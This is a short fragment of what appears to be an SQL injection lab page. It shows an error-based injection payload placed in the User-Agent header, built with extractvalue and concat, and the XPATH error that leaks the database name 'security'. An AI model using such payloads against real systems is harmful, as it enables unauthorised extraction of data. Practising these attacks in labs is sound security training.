 Submit
Your IP ADDRESS is: ::1
Your User Agent is: 1','2',extractvalue(1,concat(0x7e,(select database()),0x7e)) )#
XPATH syntax error: '~security~'
应用 安全 Lighthouse HackBar EditThisCookie